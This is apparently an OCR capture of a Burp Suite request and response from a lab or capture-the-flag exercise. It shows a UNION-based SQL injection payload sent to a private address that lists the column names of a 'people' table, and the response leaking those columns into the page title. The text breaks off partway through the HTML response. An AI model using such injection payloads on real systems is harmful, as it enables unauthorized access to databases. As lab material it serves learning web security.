 Send
Cancel
<
>
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column
_name),null,null,null,null FRO
M information_schema.columns W
HERE table_name="people" HTTP/
1.1
2 Host: 10.10.141.224
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Mar 2024
18:53:38 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
id,firstName,lastName,pf
pLink,role,shortRole,bio
,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport
content="
width=device-width,